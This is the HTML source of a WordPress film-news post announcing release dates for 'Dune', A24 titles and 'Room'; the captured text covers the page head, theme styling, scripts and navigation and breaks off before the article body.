

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2024/02/03/dune-a24-room-set-release-dates/
body_size: 16392
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>“Dune,” A24, “Room” Set Release Dates &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; “Dune,” A24, “Room” Set Release Dates Comments Feed" href="https://recognizecity.com/2024/02/03/dune-a24-room-set-release-dates/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/7695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2024/02/03/dune-a24-room-set-release-dates/" />
<link rel='shortlink' href='https://recognizecity.com/?p=7695' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F02%2F03%2Fdune-a24-room-set-release-dates%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F02%2F03%2Fdune-a24-room-set-release-dates%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-7695 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/themes/knight/assets/images/banner-image.jpg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2024/02/03/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-03T04:42:53+00:00">February 3, 2024</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">“Dune,” A24, “Room” Set Release Dates</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/02/" itemprop="item"><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/02/03/" itemprop="item"><span itemprop="name">3</span></a><meta itemprop="position" 